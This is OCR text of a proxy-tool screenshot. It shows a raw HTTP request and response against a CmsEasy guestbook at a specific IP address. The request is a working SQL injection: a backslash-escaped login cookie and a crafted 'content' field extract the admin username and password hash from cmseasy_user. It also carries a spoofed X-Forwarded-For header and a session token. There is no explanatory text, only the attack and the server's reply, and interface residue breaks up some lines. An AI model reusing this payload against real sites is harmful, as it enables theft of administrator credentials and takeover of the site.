 Go
Cancel
<
>
Follow redirection
Target: http://119.99.30.115
?
Request
Raw
Params
Headers
Hex
Accept-Encoding: gzip, deflate
Referer:
http://119.99.30.115/PHP/CmsEasy/index.php?case=guestb
ook&act=index&success=1403674517
Cookie: login_username=123123213%5C; ver=free;
passinfo=%E5%85%8D%E8%B4%B9%E7%89%88+%3Ca+href%3D%22ht
tp%3A%2F%2Fwww.cmseasy.cn%2Fservice_1.html%22+target%
3D%22_blank%22%3E%3Cfont+color%3D%22green%22%3E%28%E8
%B4%AD%E4%B9%B0%E6%8E%88%E6%9D%83%29%3C%2Ffont%3E%3C%
2Fa%3E;
CNZZDATA80862620=cnzz_eid%3D133439439-1403663492-%26n
time%3D1403671303; bdshare_firstime=1403663427684;
login_username=123123213%5C%5C;
login_password=22d460e13e3e24d8204e6659df2796fb;
PHPSESSID=k2sj6211shmbc41ske7vkuf9h2
X-Forwarded-For: 125.0.1.5
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 212
guesttel=123&nickname=11111111&guestemail=123123&gues
tqq=123123&title=ss&username=a&content=,(SELECT
CONCAT(USERNAME,0x7c,PASSWORD) FROM cmseasy_user
WHERE USERID=1),1,1)#
&verify=3vtq&submit=+%E6%8F%90%E4%BA%A4+
?
<
+
>
Type a search term
0 matches
Response
Raw
Headers
Hex
HTTP/1.1 302 Found
Date: Wed, 25 Jun 2014 07:51:11 GMT
Server: Apache/2.4.4 (Win32) OpenSSL/1.0.1e PHP/5.5.1
X-Powered-By: PHP/5.5.1
Pragma: no-cache
Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Location:
/PHP/CmsEasy/index.php?case=guestbook&act=index&succe
ss=1403682672
Content-Length: 0
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
?
<
+
>
Type a search term
0 matche